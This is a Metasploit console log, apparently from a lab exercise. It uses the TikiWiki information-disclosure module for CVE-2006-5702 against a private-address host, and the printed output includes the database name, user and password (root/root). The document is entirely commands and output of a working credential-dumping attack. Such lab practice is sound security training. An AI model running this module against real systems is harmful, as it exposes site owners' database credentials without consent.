 msf6 auxiliary(admin/tikiwiki/tikidblib) > search cve-2006-5702
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/admin/tikiwiki/tikidblib 2006-11-01 normal No TikiWiki Information Disclosure
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/admin/tikiwiki/tikidblib
msf6 auxiliary(admin/tikiwiki/tikidblib) > show options
Module options (auxiliary/admin/tikiwiki/tikidblib):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.163.129 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /tikiwiki yes TikiWiki directory path
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
Dump Dump user and password
msf6 auxiliary(admin/tikiwiki/tikidblib) > set rhosts 192.168.163.129
rhosts => 192.168.163.129
msf6 auxiliary(admin/tikiwiki/tikidblib) > run
[*] Running module against 192.168.163.129
[*] Establishing a connection to the target...
[*] Get informations about database...
[*] Install path : /var/www/tikiwiki/lib/tikidblib.php
[*] DB type : mysql
[*] DB name : tikiwiki195
[*] DB host : localhost
[*] DB user : root
[*] DB password : root
[*] Auxiliary module execution completed
msf6 auxiliary(admin/tikiwiki/tikidblib) >